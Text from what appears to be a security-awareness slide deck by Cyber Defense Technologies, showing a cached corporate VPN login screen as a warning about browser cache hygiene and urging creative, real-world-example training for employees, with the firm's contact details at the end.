

# Speaking of the Corporate Network

### Maybe I Should Clear My Cache?

 $\circ$ A https://app.bracewell.com/vpn/index.html  $\rightarrow$ **血** 

■ ☆ ☆ 2 13 …

#### Please log on **BRACEWELL** StevenLackev User name:  $\odot$ Password: .......... Log On



How about your finances?

# You should really clear your cache





#### Where Do We Go From Here?

- Everyday users trained by conventional means remain vulnerable.
- With increasing attack activity and high stakes, repetitive cyber-training seems to have lost effectivity
- Impactful stories of "Real World" examples show the art of the possible and demonstrate consequences of not practicing good cyber hygiene
- Liberate your brightest to create examples using a variety of techniques to expand cyber awareness
- Creative Training produces educated users that can both prevent poor security practices and recognize/report a variety of attack attempts in real time. They are your first line of defense, and with the right training/tools, they can be one of the best security assets to your organization



#### Questions? Comments? Let Us Know!

- Cyber Defense Technologies
	- "Niche" cyber security firm focusing on Secure Systems Design, Security Testing & Exploitation, Regulatory Compliance Readiness
	- Serving federal agencies, state & local governments and commercial firms
	- **SDVOSB founded in 2010 by Industry Experts from the Federal Sector**
	- Co-Founders of VetCon and Co-Organizers of InfoWarCon
- Contact Info
	- 1818 Library Street, #500, Reston, VA 20190
	- 800-658-1846
	- **info@cyberdefensetechnologies.com**



#### See You on Social Media



#### **FACEBOOK** www.facebook.com/CDTLLC

#### **TWITTER** @CDTLLC

@HackToProtect

